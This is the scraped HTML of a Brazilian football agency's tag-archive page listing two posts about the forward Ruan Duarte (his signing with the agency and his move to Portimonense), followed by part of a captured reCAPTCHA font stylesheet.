<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://promanagerbr.com.br/pt/empresa/">Empresa</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://promanagerbr.com.br/pt/transferencias/">Transferências</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://promanagerbr.com.br/pt/equipe/">Equipe</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5397"><a href="https://promanagerbr.com.br/jogadores/">Jogadores</a>
<ul class="sub-menu">
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://promanagerbr.com.br/pt/jogadores/atacante/">Atacantes</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://promanagerbr.com.br/pt/jogadores/meia/">Meio-campo</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://promanagerbr.com.br/pt/jogadores/lateral/">Laterais</a></li>
	<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://promanagerbr.com.br/pt/jogadores/zagueiro/">Zagueiros</a></li>
</ul>
</li>
<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5396"><a href="https://promanagerbr.com.br/pt/noticias/">Notícias</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://promanagerbr.com.br/pt/contato/">Contato</a></li>
</ul>

<a href="https://promanagerbr.com.br/pt/home/../../en/homepage" class="change-language en"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">
<div id="core">
    
    <div class="container classic_blog">
    
    	<div class="h_pad_fix">
    
                        
    			<h2 class="archiv ghost"><span class="maintitle">ruan duarte</span>
    			<span class="subtitle">Tag Archive</span></h2>  
                <div class="hrlineB p-border"></div>
            
                	</div>
    
        <div id="content" class="eightcol first">
        
                            
              <div class="blogger">
              
                                                                    
                                                    
                                      	<div class="item normal tranz ghost p-border post-11821 post type-post status-publish format-standard has-post-thumbnail hentry category-transferencias tag-ruan-duarte">
            
            	            
                    <div class="entryhead">
                        
                                            
                        <div class="icon-rating tranz"></div>
                        
                        <div class="imgwrap">
                            
                            <a href="https://promanagerbr.com.br/pt/2024/08/02/ruan-acerta-com-portimonense/">
                                <img width="300" height="300" src="https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-300x300.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-300x300.jpg 300w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-150x150.jpg 150w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-100x100.jpg 100w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-50x50.jpg 50w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-25x25.jpg 25w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024-90x90.jpg 90w, https://promanagerbr.com.br/wp-content/uploads/2024/08/Rhuan-acerta-com-Portimonense-2024.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
                            
                                
  <p class="meta author tranz "> 
        <span>By <a href="https://promanagerbr.com.br/pt/author/ideallize/" title="Posts de Ideallize" rel="author">Ideallize</a></span>    </p>
    
                        
                        </div>
                    
                    </div><!-- end .entryhead -->
                    
                    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/pt/2024/08/02/ruan-acerta-com-portimonense/">Ruan acerta com o Portimonense</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 2 de agosto de 2024<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/transferencias/" rel="category tag">Transferências</a></span>

    </p>
                    
                    <p class="teaser">Nosso atleta Ruan foi apresentado oficialmente pelo Portimonense-POR nesta quinta-feira. Ele foi negociado pelo<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/pt/2024/08/02/ruan-acerta-com-portimonense/">Leia Mais         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-11323 post type-post status-publish format-standard has-post-thumbnail hentry category-novo-cliente tag-ruan-duarte">
            
            	            
                    <div class="entryhead">
                        
                                            
                        <div class="icon-rating tranz"></div>
                        
                        <div class="imgwrap">
                            
                            <a href="https://promanagerbr.com.br/pt/2024/01/09/novo-cliente-ruan-duarte/">
                                <img width="300" height="300" src="https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-300x300.png" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-300x300.png 300w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-150x150.png 150w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-100x100.png 100w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-50x50.png 50w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-25x25.png 25w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024-90x90.png 90w, https://promanagerbr.com.br/wp-content/uploads/2024/01/novo-cliente-ruan-duarte-juventude-2024.png 400w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
                            
                                
  <p class="meta author tranz "> 
        <span>By <a href="https://promanagerbr.com.br/pt/author/ideallize/" title="Posts de Ideallize" rel="author">Ideallize</a></span>    </p>
    
                        
                        </div>
                    
                    </div><!-- end .entryhead -->
                    
                    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/pt/2024/01/09/novo-cliente-ruan-duarte/">NOVO CLIENTE: Ruan Duarte</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 9 de janeiro de 2024<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/novo-cliente/" rel="category tag">Novo cliente</a></span>

    </p>
                    
                    <p class="teaser">O atacante Ruan Duarte, do Juventude, é o mais novo atleta da Pro Manager. Ele é mais um que chega através dos<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/pt/2024/01/09/novo-cliente-ruan-duarte/">Leia Mais         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                        <!-- end post -->
                        
                        <div class="clearfix"></div>
                        
                </div><!-- end latest posts section-->
                
                <div class="clearfix"></div>
    
                        <div class="pagination"></div>
    
                                       
        
            </div><!-- end #content -->
            
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                
		<div class="sidebar_item">
		<h2 class="widget">Últimas Notícias</h2>
		<ul>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/07/kayky-acerta-com-o-bahia/">Kayky acerta com o Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/03/biel-e-o-novo-jogador-do-sporting/">Biel é o novo jogador do Sporting</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/01/wallace-davi-estende-contrato-com-o-flumienense/">Wallace Davi estende contrato com o Flumienense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/01/27/metinho-acerta-com-o-basel/">Metinho acerta com o Basel</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/samuell-campeao-mahd-academy-pelo-fluminense/">Samuell é campeão da MAHD Academy pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/gabriel-carioca-renova-contrato-com-bahia/">Gabriel Carioca renova contrato com Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/anderson-lopes-termina-jleague-2024-como-artilheiro/">Anderson Lopes termina J-League 2024 como artilheiro</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-chega-a-100-jogos-pelo-bahia/">Kanu chega a 100 jogos pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/yarlen-e-campeao-brasileiro-pelo-botafogo/">Yarlen é campeão brasileiro pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-biel-everaldo-conquistam-vaga-libertadores-bahia/">Kanu, Biel e Everaldo conquistam vaga na Libertadores pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/06/isaque-estreia-no-profissional-do-fluminense/">Isaque estreia no profissional do Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/04/samuell-e-samuel-conquistam-a-recopa-sub-13-pelo-fluminense/">Samuell e Samuel conquistam a Recopa Sub-13 pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/30/yarlen-e-campeao-da-libertadores-2024-pelo-botafogo/">Yarlen é campeão da Libertadores 2024 pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/27/atletas-pro-manager-sao-campeoes-pelo-fluminense-sub-16/">Atletas Pro Manager são campeões pelo Fluminense Sub-16</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/24/atletas-pro-manager-sao-campeoes-cariocas-sub-15-pelo-fluminense/">Atletas Pro Manager são campeões cariocas sub-15 pelo Fluminense</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h2 class="widget">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://promanagerbr.com.br/pt/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://promanagerbr.com.br/pt/category/novo-cliente/">Novo cliente</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://promanagerbr.com.br/pt/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://promanagerbr.com.br/pt/category/transferencias/">Transferências</a>
</li>
			</ul>

			</div><div class="sidebar_item"><h2 class="widget">Arquivos</h2>
			<ul>
					<li><a href='https://promanagerbr.com.br/pt/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/11/'>novembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/10/'>outubro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/09/'>setembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/08/'>agosto 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/07/'>julho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/06/'>junho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/05/'>maio 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/04/'>abril 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/03/'>março 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/11/'>novembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/10/'>outubro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/09/'>setembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/08/'>agosto 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/07/'>julho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/06/'>junho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/05/'>maio 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/04/'>abril 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/03/'>março 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/11/'>novembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/10/'>outubro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/09/'>setembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/08/'>agosto 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/07/'>julho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/06/'>junho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/05/'>maio 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/04/'>abril 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/03/'>março 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/11/'>novembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/10/'>outubro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/09/'>setembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/08/'>agosto 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/07/'>julho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/06/'>junho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/05/'>maio 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/04/'>abril 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/03/'>março 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/11/'>novembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/10/'>outubro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/09/'>setembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/08/'>agosto 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/07/'>julho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/06/'>junho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/05/'>maio 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/04/'>abril 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/03/'>março 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/02/'>fevereiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/01/'>janeiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/11/'>novembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/10/'>outubro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/09/'>setembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/08/'>agosto 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/07/'>julho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/06/'>junho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/05/'>maio 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/04/'>abril 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/03/'>março 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/11/'>novembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/10/'>outubro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/09/'>setembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/08/'>agosto 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/07/'>julho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/06/'>junho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/05/'>maio 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/04/'>abril 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/11/'>novembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/10/'>outubro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/09/'>setembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/08/'>agosto 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/07/'>julho 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/04/'>abril 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/01/'>janeiro 2017</a></li>
			</ul>

			</div>            
            </div>
            
		        
    	        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
    </div><!-- end .container -->
        
    
</div><!-- end #core -->

<div class="clearfix"></div>

</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/pt/home/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/pt/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=59931"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=25gq8irp8xsw
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
